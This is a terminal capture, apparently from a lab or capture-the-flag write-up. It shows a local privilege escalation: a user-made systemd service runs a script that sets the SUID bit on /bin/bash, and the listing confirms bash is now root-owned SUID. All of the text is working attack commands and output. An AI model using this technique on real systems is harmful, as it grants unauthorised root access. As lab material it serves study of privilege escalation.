 pepper@jarvis:~$ cat mario.service
[Unit]
Description=suid
User=root
[Service]
ExecStart=/home/pepper/root.sh
[Install]
WantedBy=multi-user.target
pepper@jarvis:~$ cat root.sh
#!/bin/bash
chmod u+s /bin/bash
pepper@jarvis:~$ systemctl enable /home/pepper/mario.service
pepper@jarvis:~$ systemctl start mario.service
pepper@jarvis:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
pepper@jarvis:~$